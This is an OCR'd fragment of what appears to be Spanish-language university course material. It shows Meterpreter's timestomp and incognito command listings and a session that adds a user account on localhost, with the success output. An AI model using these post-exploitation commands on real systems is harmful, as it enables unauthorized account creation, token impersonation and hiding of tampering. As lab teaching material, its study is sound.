 Priv: Timestomp Commands
========================
Command       Description
-------       -----------
timestomp     Manipulate file MACE attributes
Incognito Commands
==================
Command              Description
-------              -----------
add_group_user       Attempt to add a user to a global group with all tokens
add_localgroup_user  Attempt to add a user to a local group with all tokens
add_user             Attempt to add a user with all tokens
impersonate_token    Impersonate specified token
list_tokens          List tokens available under current user context
snarf_hashes         Snarf challenge/response hashes for every token
meterpreter > add_user
Usage: add_user <username> <password> [options]
Attempts to add a user to a host with all accessible tokens. Terminates when successful, an error that is not acc
ess denied occurs (e.g. password does not meet complexity requirements) or when all tokens are exhausted
OPTIONS:
-h <opt>  Add user to remote host
meterpreter > add_user JeanCequeda 88195583
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[*] Attempting to add user JeanCequeda to host 127.0.0.1
[+] Successfully added user
meterpreter >
UNAD
Nacional
Abierta y a Distancia